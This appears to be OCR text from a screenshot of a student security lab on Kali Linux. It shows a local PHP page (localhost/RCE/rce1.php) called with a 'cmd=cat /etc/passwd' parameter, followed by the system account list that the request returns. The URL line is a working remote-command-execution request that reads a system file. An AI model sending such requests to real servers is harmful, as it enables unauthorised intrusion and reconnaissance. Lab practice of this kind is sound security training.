 Editing PPS-Unidad3Activ
localhost/RCE/rce1.php?c
localhost/RCE/rce1.php?cmd=cat /etc/passwd
Kali Linux Gmail PPS IC BRS HE GitHub Kali Tools Kali Docs Kali Foru
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin